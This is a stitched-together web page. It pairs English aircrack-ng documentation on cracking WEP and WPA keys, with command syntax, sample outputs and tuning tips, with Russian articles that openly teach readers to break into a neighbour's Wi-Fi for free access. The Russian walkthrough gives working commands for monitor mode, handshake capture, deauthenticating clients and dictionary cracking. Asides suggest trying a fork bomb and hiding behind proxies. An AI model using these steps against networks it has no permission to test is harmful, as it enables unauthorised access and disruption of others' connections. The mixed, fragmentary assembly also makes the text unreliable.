Example 128 bit ascii key: “ABCDEABCDEABC”
Example 128 bit hexadecimal key: “12:34:56:78:90:12:34:56:78:90:12:34:56”
To WEP dictionary crack a 64 bit key:
aircrack-ng -w h:hex.txt,ascii.txt -a 1 -n 64 -e teddy wep10-01.cap
Where:
-
-w h:hex.txt,ascii.txt is the list of files to use. For files containing hexadecimal values, you must put a “h:” in front of the file name.
-
-a 1 says that it is WEP
-
-n 64 says it is 64 bits. Change this to the key length that matches your dictionary files.
-
-e teddy is to optionally select the access point. Your could also use the “-b” option to select based on MAC address
-
wep10-01.cap is the name of the file containing the data. It can be the full packet or an IVs only file. It must contain be a minimum of four IVs.
Here is a sample of the output:
                                              Aircrack-ng 1.4


                              [00:00:00] Tested 2 keys (got 13 IVs)

 KB    depth   byte(vote)
  0    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  1    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  2    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  3    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)
  4    0/  0   00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0) 00(   0)

                       KEY FOUND! [ 12:34:56:78:90 ]
      Probability: 100%
Lets look at a PTW attack example. Remember that this method requires arp request/reply packets as input. It must be the full packet and not just the IVs, meaning that the “-— ivs” option cannot be used when running airodump-ng. As well, it only works for 64 and 128 bit WEP encryption.
Enter the following command:
aircrack-ng -z ptw*.cap
Where:
-
-z means use the PTW methodology to crack the wep key. Note: in v1.x, this is the default attack mode; use -K to revert to Korek.
-
ptw*.cap are the capture files to use.
The systems responds:
 Opening ptw-01.cap
 Read 171721 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:7E:40:80  teddy                     WEP (30680 IVs)

 Choosing first network as target.
Then:
                                              Aircrack-ng 1.4

                              [00:01:18] Tested 0/140000 keys (got 30680 IVs)

 KB    depth   byte(vote)
  0    0/  1   12( 170) 35( 152) AA( 146) 17( 145) 86( 143) F0( 143) AE( 142) C5( 142) D4( 142) 50( 140)
  1    0/  1   34( 163) BB( 160) CF( 147) 59( 146) 39( 143) 47( 142) 42( 139) 3D( 137) 7F( 137) 18( 136)
  2    0/  1   56( 162) E9( 147) 1E( 146) 32( 146) 6E( 145) 79( 143) E7( 142) EB( 142) 75( 141) 31( 140)
  3    0/  1   78( 158) 13( 156) 01( 152) 5F( 151) 28( 149) 59( 145) FC( 145) 7E( 143) 76( 142) 92( 142)
  4    0/  1   90( 183) 8B( 156) D7( 148) E0( 146) 18( 145) 33( 145) 96( 144) 2B( 143) 88( 143) 41( 141)

                       KEY FOUND! [ 12:34:56:78:90 ]
      Decrypted correctly: 100%
WPA
Now onto cracking WPA/WPA2 passphrases. Aircrack-ng can crack either types.
aircrack-ng -w password.lst *.cap
Where:
-
-w password.lst is the name of the password file. Remember to specify the full path if the file is not located in the same directory.
-
*.cap is name of group of files containing the captured packets. Notice in this case that we used the wildcard * to include multiple files.
The program responds:
 Opening wpa2.eapol.cap
 Opening wpa.cap
 Read 18 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:7E:40:80  Harkonen                  WPA (1 handshake)
 2  00:0D:93:EB:B0:8C  test                      WPA (1 handshake)

 Index number of target network ?
Notice in this case that since there are multiple networks we need to select which one to attack. We select number 2. The program then responds:
                               Aircrack-ng 1.4


                 [00:00:03] 230 keys tested (73.41 k/s)


                         KEY FOUND! [ biscotte ]


    Master Key     : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
                     39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE

    Transcient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
                     73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
                     AD FB 65 D6 13 A9 9F 2C 65 E4 A6 08 F2 5A 67 97
                     D9 6F 76 5B 8C D3 DF 13 2F BC DA 6A 6E D9 62 CD

    EAPOL HMAC     : 52 27 B8 3F 73 7C 45 A0 05 97 69 5C 30 78 60 BD
Now you have the passphrase and can connect to the network.
SIMD
Aircrack-ng is compiled with multiple optimizations based on CPU features we call crypto engines. CPU features are different based on the type of CPU.
On x86 (and 64 bit), typically SSE2, AVX and AVX2 are available (AVX512 can be compiled in but it should only be done if the current CPU supports it). On ARM, neon and ASIMD are usually available and on PowerPC, ASIMD and altivec. A generic optimization is always available no matter what architecture it is compiled on or for. A limited set of optimizations may be available depending on the OS/CPU/compilers available.
When running aircrack-ng, it will load the fastest optimization based on what your CPU supports. For package maintainers, it is very useful as they don’t have to target the one supporting all the CPU which would be the slowest.
In order to override, the option —-simd can be used. Such as
aircrack-ng --simd=avx wpa.cap -w password.lst
In order to list all the available SIMD optimization, use —-simd-list. Such as
aircrack-ng --simd-list
will display “avx2 avx sse2 generic” on x86.
Cracking session
Cracking can sometimes take a very long time and it is sometimes necessary to turn off the computer or put it to sleep for a while. In order to handle this kind of situation, a new set of option has been created.
It will create and/or update a session file saving the current status of the cracking (every 10 minutes) as well as all the options used, wordlists and capture files used. Multiple wordlists can be used and it works with WEP and WPA.
aircrack-ng --new-session current.session -w password.lst,english.txt wpa-01.cap
In order to restore the session, use —-restore-session:
aircrack-ng --restore-session current.session
It will keep updating current.session every 10 minutes.
Limitations:
-
The wordlist must be files. For now, they cannot be stdin or airolib-ng databases
-
Session has to be restored from the same directory as when first using —
-new-session -
No new options can be added when restoring session
Usage Tips
General approach to cracking WEP keys
 This needs updating for v1.x!
Clearly, the simplest approach is just to enter “aircrack-ng captured-data.cap” and let it go. Having said that, there are some techniques to improve your chances of finding the WEP key quickly. There is no single magic set of steps. The following describes some approaches which tend to yield the key faster. Unless you are comfortable with experimentation, leave well enough alone and stick to the simple approach.
If you are capturing arp request/reply packets, then the fastest approach is to use “aircrack-ng -z <data packet capture files>”. You can then skip the balance of this section since it will find the key very quickly assuming you have collected sufficient arp request/reply packets! NOTE: -z is the default attack mode in aircrack-ng v1.x; use -K to revert to the attack mode used in previous versions.
The overriding technique is capture as much data as possible. That is the single most important task. The number of initialization vectors (IVs) that you need to determine the WEP key varies dramatically by key length and access point. Typically you need 250,000 or more unique IVs for 64 bit keys and 1.5 million or more for 128 bit keys. Clearly a lot more for longer key bit lengths. Then there is luck. There will be times that the WEP key can be determined with as few as 50,000 IVs although this is rare. Conversely, there will be times when you will need mulitple millions of IVs to crack the WEP key. The number of IVs is extremely hard to predict since some access points are very good at eliminating IVs that lead the WEP key.
Generally, don’t try to crack the WEP key until you have 200,000 IVs or more. If you start too early, aircrack tends to spend too much time brute forcing keys and not properly applying the statistical techniques. Start by trying 64 bit keys “aircrack-ng -n 64 captured-data.cap”. If they are using a 64 bit WEP, it can usually be cracked in less then 5 minutes (generally less then 60 seconds) with relatively few IVs. It is surprising how many APs only use 64 bit keys. If it does not find the 64 bit key in 5 minutes, restart aircrack in the generic mode: “aircrack-ng captured-data.cap”. Then at each 100,000 IVs mark, retry the “aircrack-ng -n 64 captured-data.cap” for 5 minutes.
Once you hit 600,000 IVs, switch to testing 128 bit keys. At this point it is unlikely (but not impossible) that it is a 64 bit key and 600,000 IVs did not crack it. So now try “aircrack-ng captured-data.cap”.
Once you hit 2 million IVs, try changing the fudge factor to “-f 4”. Run for at least 30 minutes to one hour. Retry, increasing the fudge factor by adding 4 to it each time. Another time to try increasing the fudge factor is when aircrack-ng stops because it has tried all the keys.
All the while, keep collecting data. Remember the golden rule, “the more IVs the better”.
Also check out the next section on how to determine which options to use as these can significantly speed up cracking the WEP key. For example, if the key is all numeric, then it can take as few as 50,000 IVs to crack a 64 bit key with the “-t” versus 200,000 IVs without the “-t”. So if you have a hunch about the nature of the WEP key, it is worth trying a few variations.
How to determine which options to use
While aircrack-ng is running, you mostly just see the beginning of the key. Although the secret WEP key is unknown at this point, there may be clues to speed things up. If the key bytes have a fairly large number of votes, then they are likely 99.5% correct. So lets look at what you can do with these clues.
If the bytes (likely secret keys) are for example: 75:47:99:22:50 then it is quite obvious, that the whole key may consist only of numbers, like the first 5 bytes. So it MAY improve your cracking speed to use the -t option only when trying such keys. See Wikipedia Binary Coded Decimal for a description of what characters -t looks for.
If the bytes are 37:30:31:33:36 which are all numeric values when converted to Ascii, it is a good idea to use -h option. The FAQ entry Converting hex characters to ascii provides links to determine if they are all numeric.
And if the first few bytes are something like 74:6F:70:73:65, and upon entering them into your hexeditor or the links provided in the previous sentence, you see that they may form the beginning of some word, then it seems likely an ASCII key is used, thus you activate -c option to check only printable ASCII keys.
If you know the start of the WEP key in hexadecimal, you can enter with the “-d” parameter. Lets assume you know the WEP key is “0123456789” in hexadecimal then you could use “-d 01” or “-d 0123”, etc.
Another option to try when having problems determining the WEP key, is the “-x2” option which causes the last two keybytes to be brute forced instead of the default of one.
How to convert the HEX WEP key to ASCII?
See the next entry.
How to use the key
If aircrack-ng determines the key, it is presented to you in hexadecimal format. It typically looks like:
KEY FOUND! [11:22:33:44:55]
The length will vary based on the WEP bit key length used. See the table above which indicates the number of hexadecimal characters for the various WEP key bit lenghts.
You may use this key without the “:” in your favorite client. This means you enter “1122334455” into the client and specify that the key is in hexadecimal format. Remember that most keys cannot be converted to ASCII format. If the HEX key is in fact valid ASCII characters, the ASCII will also be displayed.
If you wish to experiment a bit with converting HEX to ASCII, see this FAQ entry.
We do not specifically provide support or the details on how to configure your wireless card to connect to the AP. For linux, this page has an excellent writeup. As well, search the internet for this information regarding linux and Windows systems. As well, see the documentation for your card’s wireless client. If you are using linux, check the mailing lists and forums specific to the distribution.
Additionally, Aircrack-ng prints out a message indicating the likelihood that the key is correct. It will look something similar to “Probability: 100%”. Aircrack-ng tests the key against some packets to confirm the key is correct. Based on these tests, it prints the probability of a correct key.
Also remember we do not support or endorse people accessing networks which do not belong to them.
How to convert the hex key back to the passphrase?
People quite often ask if the hexadecimal key found by aircrack-ng can be converted backwords to the original “passphrase”. The simple answer is “NO”.
To understand why this is so, lets take a look at how these passphrases are converted into the hexadecimal keys used in WEP.
Some vendors have a wep key generator which “translates” a passphrase into a hexadecimal WEP key. There are no standards for this. Very often they just pad short phrases with blanks, zeroes or other characters. However, usually the passphrases are filled with zeros up to the length of 16 bytes, and afterwards the MD5SUM of this bytestream will be the WEP Key. Remember, every vendor can do this in a slightly different way, and so they may not be compatible.
So there is no way to know the how long the original passphrase was. It could as short as one character. It all depends on the who developed the software.
Knowing all this, if you still wish to try to obtain the original passphrase, Latin SuD has a tool which attempts reverse the process. Click here for the tool.
Nonetheless, these passphrases result in a WEP Key that is as easily cracked as every other WEP Key. The exact conversion method really does not matter in the end.
Keep in mind that wep passwords that look like “plain text” might either be ASCII or PASSPHRASE. Most (all) systems support ASCII and are the default, but some support passphrase and those which support it require users to specify whether it’s ascii or a passphrase. Passphrases can be any arbitrary length.
ASCII are usually limited to 5 or 13 (wep40 and wep104).
As a side note, Windows WZC only supports fixed length hex or ascii keys, so the shortest inputable key is 5 characters long. See the table above on this page regarding how many characters are needed for specific key lengths.
Sample files to try
There are a number of sample files that you can try with aircrack-ng to gain experience:
-
wpa.cap: This is a sample file with a wpa handshake. It is located in the “test” directory of the install files. The passphrase is “biscotte”. Use the password file (password.lst) which is in the same directory.
-
wpa2.eapol.cap: This is a sample file with a wpa2 handshake. It is located in the “test” directory of the install files. The passphrase is “12345678”. Use the password file (password.lst) which is in the same directory.
-
test.ivs: This is a 128 bit WEP key file. The key is “AE:5B:7F:3A:03:D0:AF:9B:F6:8D:A5:E2:C7”.
-
ptw.cap: This is a 64 bit WEP key file suitable for the PTW method. The key is “1F:1F:1F:1F:1F”.
-
wpa-psk-linksys.cap: This is a sample file with a WPA1 handshake along with some encrypted packets. Useful for testing with airdecap-ng. The password is “dictionary”.
-
wpa2-psk-linksys.cap: This is a sample file with a WPA2 handshake along with some encrypted packets. Useful for testing with airdecap-ng. The password is “dictionary”.
Dictionary Format
Dictionaries used for WPA/WPA bruteforcing need to contain one passphrase per line.
The linux and Windows end of line format is slightly different. See this Wikipedia entry for details. There are conversion tools are available under both linux and Windows which can convert one format to another. As well, editors are available under both operating systems which can edit both formats correctly. It is up to the reader to use an Internet search engine to find the appropriate tools.
However both types should work with the linux or Windows versions of aircrack-ng. Thus, you really don’t need to convert back and forth.
Hexadecimal Key Dictionary
Although it is not part of aircrack-ng, it is worth mentioning an interesting piece of work is by SuD. It is basically a wep hex dictionary already prepared and the program to run it:
https://www.latinsud.com/pub/wepdict/
Tools to split capture files
There are times when you want to split capture files into smaller pieces. For example, files with a large number of IVs can sometimes cause the PTW attack to fail. In this case, it is worth splitting the file into smaller pieces and retrying the PTW attack.
So here are two tools to split capture files:
Another technique is to use Wireshark / tshark. You can mark packets then same them to a separate file.
How to extract WPA handshake from large capture files
Sometimes you have a very large capture file and would like to extract the WPA/WPA2 handshake packets from it to a separate file. The can be done with “tshark” which is a command line version of the Wireshark suite. Installing the linux version of the Wireshark suite on your system should also install tshark.
The following command will extract all handshake and beacon packets from your pcap capture file and create a separate file with just those packets:
tshark -r <input file name> -R "eapol || wlan.fc.type_subtype == 0x08" -w <output file name>
Remember you must use a pcap file as input, not an IVs file.
Other Tips
To specify multiple capture files at a time you can either use a wildcard such as * or specify each file individually.
Examples:
-
aircrack-ng -w password.lst wpa.cap wpa2.eapol.cap
-
aircrack-ng *.ivs
-
aircrack-ng something*.ivs
To specify multiple dictionaries at one time, enter them comma separated with no spaces.
Examples:
-
aircrack-ng -w password.lst,secondlist.txt wpa2.eapol.cap
-
aircrack-ng -w firstlist.txt,secondlist.txt,thirdlist.txt wpa2.eapol.cap
Aircrack-ng comes with a small dictionary called password.lst. The password.lst file is located in the “test” directory of the source files. This FAQ entry has a list of web sites where you can find extensive wordlists (dictionaries). Also see this thread on the Forum.
Determining the WPA/WPA2 passphrase is totally dependent on finding a dictionary entry which matches the passphrase. So a quality dictionary is very important. You can search the Internet for dictionaries to be used. There are many available.
The tutorials page has the following tutorial How to crack WPA/WPA2? which walks you through the steps in detail.
As you have seen, if there are multiple networks in your files you need to select which one you want to crack. Instead of manually doing a selection, you can specify which network you want by essid or bssid on the command line. This is done with the -e or -b parameters.
Another trick is to use John the Ripper to create specific passwords for testing. Lets say you know the passphrase is the street name plus 3 digits. Create a custom rule set in JTR and run something like this:
john --stdout --wordlist=specialrules.lst --rules | aircrack-ng -e test -a 2 -w - /root/capture/wpa.cap
Remember that valid passwords are 8 to 63 characters in length. Here is a handy command to ensure all passwords in a file meet this criteria:
awk '{ if ((length($0) > 7) && (length($0) < 64)){ print $0 }}' inputfile
or
grep -E '^.{8,63}$' < inputfile
Usage Troubleshooting
Error message «Please specify a dictionary (option -w)»
This means you have misspelt the file name of the dictionary or it is not in the current directory. If the dictionary is located in another directory, you must provide the full path to the dictionary.
Error message «fopen(dictionary)failed: No such file or directory»
This means you have misspelt the file name of the dictionary or it is not in the current directory. If the dictionary is located in another directory, you must provide the full path to the dictionary.
Negative votes
There will be times when key bytes will have negative values for votes. As part of the statistical analysis, there are safeguards built in which subtract votes for false positives. The idea is to cause the results to be more accurate. When you get a lot of negative votes, something is wrong. Typically this means you are trying to crack a dynamic key such as WPA/WPA2 or the WEP key changed while you were capturing the data. Remember, WPA/WPA2 can only be cracked via a dictionary technique. If the WEP key has changed, you will need to start gathering new data and start over again.
«An ESSID is required. Try option -e» message
You have successfully captured a handshake then when you run aircrack-ng, you get similar output:
 Opening wpa.cap
 Read 4 packets.

          #     BSSID                      ESSID                   ENCRYPTION
          1     00:13:10:F1:15:86                                WPA (1) handshake
 Choosing first network as target.

 An ESSID is required. Try option -e.
Solution: You need to specify the real essid, otherwise the key cannot be calculated, as the essid is used as salt when generating the pairwise master key (PMK) out of the pre-shared key (PSK).
So just use -e “<REAL_ESSID>” instead of -e “” and aircrack-ng should find the passphrase.
The PTW method does not work
One particularly important constraint is that it only works against arp request/reply packets. It cannot be used against any other data packets. So even if your data capture file contains a large number of data packets, if there insufficient arp request/reply packets, it will not work. Using this technique, 64-bit WEP can be cracked with as few as 20,000 data packets and 128-bit WEP with 40,000 data packets. As well, it requires the full packet to be captured. Meaning you cannot use the “-— ivs” option when running airodump-ng. It also only works for 64 and 128 bit WEP encryption.
If you get the error message — “read(file header) failed: Success” or similar when running aircrack-ng, there is likely an input file with zero (0) bytes. The input file could be a .cap or .ivs file.
This is most likely to happen with wildcard input of many files such as:
aircrack-ng -z -b XX:XX:XX:XX:XX:XX *.cap
Simply delete the files with zero bytes and run the command again.
WPA/WPA2 Handshake Analysis Fails
Capturing WPA/WPA2 handshakes can be very tricky. A capture file may end up containing a subset of packets from various handshake attempts and/or handshakes from more then one client. Currently aircrack-ng can sometimes fail to parse out the handshake properly. What this means is that aircrack-ng will fail to find a handshake in the capture file even though one exists.
If you are sure your capture file contains a valid handshake then use Wireshark or an equivalent piece of software and manually pull out the beacon packet plus a set of handshake packets.
There is an open GitHub issue to correct this incorrect behavior.
Содержание
- 1 Что такое Aircrack-NG
- 2 Знакомимся с интерфейсом Aircrack-NG
- 3 Как взломать пароль к Wi-Fi с помощью Aircrack-NG
- 4 1. Aircrack-ng: Скачать и Установить
- 5 2. Airmon-ng: Режим Мониторинга
- 6 3. Airodump-ng: Перехват Рукопожатия
- 7 4. Aireplay-ng: Деаутентификации Клиента
- 8 5. Aircrack-ng: Взлом WiFi Пароля
- 9 Что такое Aircrack-ng?
- 10 Как будет работать атака на WPA/WPA2?
- 11 Как пользоваться Aircrack-ng для взлома WPA
В этой статье я расскажу о программе – Aircrack-NG, опишу её функционал и возможности, а также поясню, как пользоваться Aircrack-NG. Интернет уже давно стал привычным атрибутом нашей жизни. Через интернет мы общаемся, узнаём новости, смотрим фильмы и слушаем музыку, учимся, зарабатываем деньги и многое другое. При этом далеко не всегда Интернет может оказаться под рукой и в свободном доступе, и довольно часто при поиске свободной Wi-Fi сети нас встречают десятки закрытых и запароленных альтернатив. Ничего страшного! Существуют программы, которые при должном умении (а главное – терпении) позволяют вскрыть пароль к чужой точке доступа и наслаждаться интернетом с неё абсолютно бесплатно.
Содержание
Что такое Aircrack-NG
Aircrack-NG — это набор сетевых программ, предназначенных для обнаружения, анализа, перехвата и взлома беспроводных сетей и соответствующего сетевого трафика. С помощью инструментария, представленного в данном пакете, можно взламывать протоколы безопасности WEP и WPA/WPA2-PSK, тестировать беспроводные сети на уязвимость к внешним атакам (penetration test), проводить проверку стойкости сети и так далее.
Программа работает с большинством популярных ОС (Виндовс, Юникс, Линукс, Мак ОС), обладая также версией для мобильных платформ (Android, Symbian, iOS).
Указанный продукт представлен в двух основных вариантах:
- Консольном (для более опытных пользователей и специалистов);
- Графическом (GUI) – удобный графический формат;
При этом работа даже с более простым GUI-вариантом предполагает предварительную подготовку пользователя. Необходимо разобраться с понятийным аппаратом, уяснить специфику алгоритмов шифрования WEP, WPA и WPA2, ознакомиться с вспомогательными программами, которые помогут нам во взломе (к примеру, с комплементарным приложением CommView) и так далее. В статье я расскажу об использовании расшифровщика перехваченного трафика Aircrack-NG.
Знакомимся с интерфейсом Aircrack-NG
Итак, для того чтобы установить Aircrack-NG. Скачайте данную программу с официального ресурса, сохраните архив на жёсткий диск, распакуйте его. Для запуска 32-битной версии архива (под 32-битную ОС) перейдите в распакованный архив по адресу Папка архиваbin32-bit и запустите там файл Aircrack-ng GUI.exe.
Вам откроется окно программы с пятью основными вкладками:
- Вкладка «Aircrack-ng» позволяет взламывать ключи WEP и WPA путём перебора паролей в файле-словаре;
- Вкладка «Airodump-ng» являет собой анализатор трафика, может помещать трафик в файлы IVS или PCAP, показывает информацию о сетях;
- Вкладка «Airdecap-ng» поможет в расшифровке перехваченного трафика при заранее известном ключе;
- Вкладка «WZCook» поможет в восстановлении ключей WEP, отображает PMK (Pairwise Master Key) и так далее.
-
Вкладка «About» расскажет нам о текущей версии приложения и специфике улучшений программы.
Интерфейс взломщика вай-фай
Как взломать пароль к Wi-Fi с помощью Aircrack-NG
Разберём на простом примере алгоритм взлома пароля соседской вай-фай сети, которая зашифрована протоколом WPA (ныне наиболее популярен) используя Aircrack-NG. Для этого выполните следующее:
- Запустите программу, перейдите в первую вкладку «Aircrack-ng»;
- В строке «Filenames» указываем путь к файлу дампа с перехваченными пакетами (данный файл можно получить, использовав, к примеру, программу «CommView for WiFi»);
- В «Encryption» (шифрование) выбираем «WPA»;
- В строке «Wordlist» указываем путь к файлу, содержащему огромную базу вариантов паролей (его можно поискать в сети);
- Ставим галочку в «Advanced option» (Дополнительные опции);
- Ставим галочку в «Specify ESSID» и указываем там имя взламываемой нами Wi-Fi сети;
- Теперь ставим галочку в «Specify BSSID», и в открывшейся строке указываем MAC-адрес сети (с ним поможет та же «CommView for WiFi», во вкладке «Узлы» которой необходимо кликнуть правой клавишей мыши на нужной нам сети и выбрать в появившемся меню «Копировать MAC-адрес»);
- Затем кликаем на кнопку «Launch» (запуск) внизу и ждём нахождения правильного пароля. В зависимости от сложности пароля время поиска может занять от нескольких минут до 5-10 часов (а то и более).
Надеюсь вы поняли как пользоваться Aircrack-ng и вы сумели взломать точку доступа.
Как получить cab файл:
Во время процесса использования Aircrack-NG обратите внимание, что полноценное использование указанного продукта, который, de facto, работает на принципах брутфорса, невозможно без дополняющих его функционал сторонних программ (уровня «CommView for WiFi»). Удачный же взлом паролей к сторонним Wi-Fi сетей требует регулярных практических упражнений, позволяющих развивать и совершенствовать свои знания, умения и навыки в выбранном деле (в данном случае, хакинге). Дорогу, как известно, осилит лишь идущий.
Если вы хотите узнать, как взломать WiFi роутер — просто прочтите эту пошаговую инструкцию по использованию aircrack-ng, выполните ряд проверенных команд и с легкостью взломайте пароль от WiFi.
С помощью этих команд вы сможете взломать WiFi роутер с WPA/WPA2-PSK (pre-shared key) шифрованием.
Основа этого способа взлома WiFi заключается в перехвате WPA/WPA2 рукопожатия во время аутентификации и взломе PSK с помощью aircrack-ng.
Как взломать WiFi — основные шаги:
- Установите последнюю версии
aircrack-ng - Переведите беспроводной сетевой интерфейс в режим мониторинга с помощью
airmon-ng - Запустите
airodump-ngдля перехвата рукопожатия на канале точки доступа с фильтрацией по BSSID - [Опционально] Используйте
aireplay-ngдля де-аутентификации клиента - Запустите
aircrack-ngдля взлома WPA/WPA2-PSK с помощью перехваченного рукопожатия
1. Aircrack-ng: Скачать и Установить
Только Последняя Версия: Если вы действительно хотите взломать WiFi — не стоит устанавливать устаревший aircrack-ng из репозитория ваше операционной системы. Скачайте и скомпилируйте последнюю версию самостоятельно.
Установите необходимы зависимости:
$ sudo apt-get install build-essential libssl-dev libnl-3-dev pkg-config libnl-genl-3-dev
Скачайте и установите последнюю версию aircrack-ng (текущая версия):
$ wget http://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz -O - | tar -xz $ cd aircrack-ng-1.2-rc4 $ sudo make $ sudo make install
Убедитесь что установлена именно последняя версия aircrack-ng:
$ aircrack-ng --help Aircrack-ng 1.2 rc4 - (C) 2006-2015 Thomas d'Otreppe http://www.aircrack-ng.org
2. Airmon-ng: Режим Мониторинга
Режим мониторинга позволяет компьютеру с беспроводным сетевым интерфейсом мониторить весь трафик в беспроводной сети.
Что особенно для нас важно, так это то, что режим мониторинга позволяет перехватывать все передающиеся пакеты без непосредственного подключения к какому-либо WiFi роутеру.
Найдите и остановите все процессы, которые могут помешать:
$ sudo airmon-ng check kill
Запустите беспроводной интерфейс в режиме мониторинга:
$ sudo airmon-ng start wlan0 InterfaceChipsetDriver wlan0Intel 6235iwlwifi - [phy0] (monitor mode enabled on mon0)
В приведенном выше примере, airmon-ng создал новый беспроводной интерфейс mon0 и переключил его в режим мониторинга.
Таким образом, mon0 — это правильное имя интерфейса, которое мы будем использовать далее в этом руководстве.
3. Airodump-ng: Перехват Рукопожатия
Дельный Совет: Хотите немного «развлечься»? Создайте форк-бомбу в Linux! Одна маленькая строчка, способная повесить всю систему! Читать далее →
Теперь, когда беспроводной адаптер переведен в режим мониторинга, у нас появилась возможность видеть весь проходящий мимо нас трафик.
Это можно сделать с помощью команды airodump-ng:
$ sudo airodump-ng mon0
Все видимые точки доступа показаны в верхней части экрана, а подключенные клиенты в нижней:
CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 - 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 - 32 0 1
Для того, чтобы поймать рукопожатие, определите интересующую вас точку доступа и запустите airodump-ng на том же канале с фильтром по BSSID:
$ sudo airodump-ng -c 1 --bssid 00:11:22:33:44:55 -w WPAcrack mon0 --ignore-negative-one
| Опция | Описание |
|---|---|
-c |
Канал беспроводной сети |
--bssid |
MAC адрес точки доступа |
-w |
Префикс файла в который будет записано рукопожатие |
mon0 |
Сетевой интерфейс |
--ignore-negative-one |
Убирает сообщение ‘fixed channel : -1’ |
Теперь нам остается только ждать когда airodump-ng словит рукопожатие.
Если вы хотите ускорить этот процесс — перейдите к шагу #4 и попытайтесь заставить подключенного беспроводного клиента переподключиться к роутеру.
По прошествию некоторого времени вы должны увидеть сообщение WPA handshake: 00:11:22:33:44:55 в правом верхнем углу экрана.
Это сообщение означает, что airodump-ng успешно перехватил рукопожатие:
CH 1 ][ Elapsed: 45 s ][ 2014-05-29 13:15 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56
4. Aireplay-ng: Деаутентификации Клиента
Дельный Совет: Хотите сохранить анонимность? Узнайте как использовать ПРОКСИ из командной строки в Linux. Читать далее →
Если вы не хотите ждать пока airodump-ng перехватит рукопожатие, вы можете сами попробовать отправить сообщение клиенту, сказав что он больше не подключен к точке доступа.
После этого есть вероятность того, что беспроводной клиент попробует переподключиться и мы сможем перехватил рукопожатие.
Отправить широковещательное deauth сообщение:
$ sudo aireplay-ng --deauth 100 -a 00:11:22:33:44:55 mon0 --ignore-negative-one
Отправить направленное deauth сообщение (атака более эффективна когда направленна на конкретного клиента):
$ sudo aireplay-ng --deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF mon0 --ignore-negative-one
| Опция | Описание |
|---|---|
--deauth 100 |
Сколько deauth сообщений отправить (0 — без ограничений) |
-a |
MAC адрес точки доступа |
-c |
MAC адрес клиента |
mon0 |
Сетевой интерфейс |
--ignore-negative-one |
Убирает сообщение ‘fixed channel : -1’ |
Дельный Совет: Нужно взломать пароль от WiFi? Не тратьте свое время попусту! Используйте «John the Ripper» — самый быстрый взломщик паролей! Читать далее →
5. Aircrack-ng: Взлом WiFi Пароля
Для взлома WiFi необходим словарь с паролями для перебора.
Главное помните, что этот способ взлома настолько хорош, насколько хорош ваш словарь с паролями.
Некоторые словари можно скачать отсюда.
Выполните следующую команду, чтобы взломать WPA/WPA2-PSK:
$ aircrack-ng -w wordlist.dic -b 00:11:22:33:44:55 WPAcrack.cap
| Опция | Описание |
|---|---|
-w |
Путь к словарю с паролями |
-b |
MAC адрес точки доступа |
WPAcrack.cap |
Файл, содержащий перехваченное рукопожатие |
Aircrack-ng 1.2 beta3 r2393 [00:08:11] 548872 keys tested (1425.24 k/s) KEY FOUND! [ 987654321 ] Master Key : 5C 9D 3F B6 24 3B 3E 0F F7 C2 51 27 D4 D3 0E 97 CB F0 4A 28 00 93 4A 8E DD 04 77 A3 A1 7D 15 D5 Transient Key : 3A 3E 27 5E 86 C3 01 A8 91 5A 2D 7C 97 71 D2 F8 AA 03 85 99 5C BF A7 32 5B 2F CD 93 C0 5B B5 F6 DB A3 C7 43 62 F4 11 34 C6 DA BA 38 29 72 4D B9 A3 11 47 A6 8F 90 63 46 1B 03 89 72 79 99 21 B3 EAPOL HMAC : 9F B5 F4 B9 3C 8B EA DF A0 3E F4 D4 9D F5 16 62
Дельный Совет: Взлом пароля часто занимает много времени. Объедините aircrack-ng с «John The Ripper», чтобы иметь возможность ставить перебор на паузу без потери текущего прогресса! Читать далее →
Но, похоже, достучались, люди все реже используют WEP и защищают свои сети с помощью более современных стандартов таких как WPA и WPA2. Но действительно ли они безоговорочно безопасны? В этой статье мы рассмотрим как пользоваться утилитой Aircrack-ng для тестирования безопасности сетей WPA и WPA2. Вы увидите в чем их слабое место и узнаете как защитить себя от взлома.
Что такое Aircrack-ng?
Aircrack-ng — это набор утилит для тестирования безопасности Wifi сетей. Он был разработан группой специалистов с информационной безопасности и в него входят несколько утилит для сканирования сети, передачи пакетов в сеть, настройки интерфейса и непосредственно, перебора пароля. Программы поддерживают взлом WPA, так и WEP сетей.
В пакет Aircrak входит большое количество утилит, но мы рассмотрим только самые основные:
- airodump-ng — сканирование сети и захват пакетов которые были отправлены в эфир;
- airmon-ng — переключение сетевого интерфейса в режим мониторинга для приема всех пакетов, которые есть в сети;
- wesside-ng — утилита для автоматического взлома WEP использует атаку типа PTW;
